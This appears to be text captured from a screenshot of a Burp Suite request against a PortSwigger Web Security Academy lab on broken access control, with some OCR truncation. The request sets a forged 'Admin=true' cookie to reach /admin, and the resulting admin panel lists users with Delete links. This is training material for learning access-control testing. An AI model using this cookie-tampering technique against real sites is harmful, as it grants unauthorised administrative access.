 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aaa00340322b445808fd164005d0052.web-security-academy.net
3 Cookie: session=U462qlbx8jHtE9GDR8hwFhhPoiGeqFRI; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0
7 Accept-Encoding: gzip, deflat
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Web Security
Academy
User role controlled by request parameter
Back to lab description
Ho
Users
wiener - Delete
carlos - Delete